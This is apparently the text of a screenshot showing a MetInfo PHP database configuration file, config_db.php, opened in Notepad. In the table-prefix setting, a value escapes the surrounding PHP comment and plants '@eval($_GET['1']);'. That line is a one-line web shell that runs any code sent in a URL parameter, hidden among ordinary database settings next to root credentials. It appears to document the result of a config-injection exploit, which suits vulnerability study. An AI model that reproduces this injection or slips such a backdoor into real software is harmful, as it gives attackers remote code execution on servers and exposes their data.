 config_db.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
/*
db_type = "mysql"
db_name = "config/metinfo.db"
con_db_host = "localhost"
con_db_port = "3306"
con_db_id = "root"
con_db_pass = "1"
con_db_name = "1"
tablepre = ""*/@eval($_GET['1']);/*"
db_charset = "utf8"
*/
?>